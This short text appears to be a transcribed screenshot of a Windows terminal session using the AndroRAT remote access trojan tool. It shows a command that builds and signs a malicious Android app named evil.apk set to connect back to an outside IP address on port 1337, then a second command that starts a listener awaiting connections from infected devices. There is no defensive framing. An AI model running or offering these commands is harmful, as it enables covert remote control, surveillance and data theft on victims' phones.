 C:\Users\John\AndroRAT>py androRAT.py --build -i 147.32.83.157 -p 1337 -o evil.a
pk
Generating apk file
Successfully apk built C:\Users\John\AndroRAT\evil.apk
Signing the apk
Successfully signed the apk evil.apk
C:\Users\John\AndroRAT>py androRAT.py --shell -i 0.0.0.0 -p 1337
AndroRAT
Waiting for Connections -